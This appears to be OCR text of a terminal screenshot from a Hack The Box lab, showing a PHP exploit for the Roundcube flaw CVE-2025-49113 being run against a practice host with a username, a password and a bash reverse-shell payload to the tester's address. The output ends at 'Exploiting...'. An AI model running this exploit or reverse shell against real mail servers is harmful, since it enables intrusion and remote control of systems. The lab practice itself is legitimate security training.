 Apps Places Aug 3 10:55 PM 100%
raihan@kali: ~/Documents/HTB_machines/m_outbound/CVE-2025-49113-exploit
raihan@kali: ~/Downloads × raihan@kali: ~/Documents/HTB_machines/m_outbound/CVE-2025-49113-exploit × raihan@kali: ~/Documents/HTB_machines/m_outbound ×
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_outbound]
└─$ ls
CVE-2025-49113-exploit  reports  screenshots
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_outbound]
└─$ cd CVE-2025-49113-exploit
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_outbound/CVE-2025-49113-exploit]
└─$ ls
CVE-2025-49113.php  images  README.md
┌──(raihan㉿kali)-[~/Documents/HTB_machines/m_outbound/CVE-2025-49113-exploit]
└─$ php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 "bash -c 'bash -i >& /dev/tcp/10.10.16.1
5/4444 0>&1'"
[+] Starting exploit (CVE-2025-49113)...
[*] Checking Roundcube version...
[*] Detected Roundcube version: 10610
[+] Target is vulnerable!
[+] Login successful!
[*] Exploiting...